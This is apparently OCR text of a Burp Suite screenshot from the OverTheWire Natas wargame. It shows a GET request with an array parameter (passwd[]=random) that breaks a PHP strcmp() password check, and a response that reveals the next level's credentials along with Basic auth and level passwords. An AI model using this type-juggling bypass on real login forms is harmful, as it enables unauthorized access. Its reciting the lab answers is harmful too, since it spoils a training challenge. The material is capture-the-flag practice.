 Request
Pretty Raw Hex \n
Payload
1 GET /?passwd[]=random HTTP/1.1
2 Host: natas24.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNDpPc1JtWEZndW96S3BUWlo1WDE0ek5PNDMzNzlMWnZlZw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://natas24.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthe
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jqu
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wec
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/wechall-data.js">
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas24", "pass": "OsRmXFguozKpTZZ5X14zNO43379LZveg"
};
</script>
</head>
19 <body>
20 <h1>
natas24
</h1>
21 <div id="content">
22
23 Password:
24 <form name="input" method="get">
25 <input type="text" name="passwd" size=20>
26 <input type="submit" value="Login">
27 </form>
28
29 <br />
30 <b>
Warning
</b>
Error
: strcmp() expects parameter 1 to be string, array given in <b>
/var/www/natas/natas24/index.php
</b>
on line <b>
23
</b>
<br />
31 <br>
The credentials for the next level are:<br>
<pre>
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
</pre>
Password
32 <div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>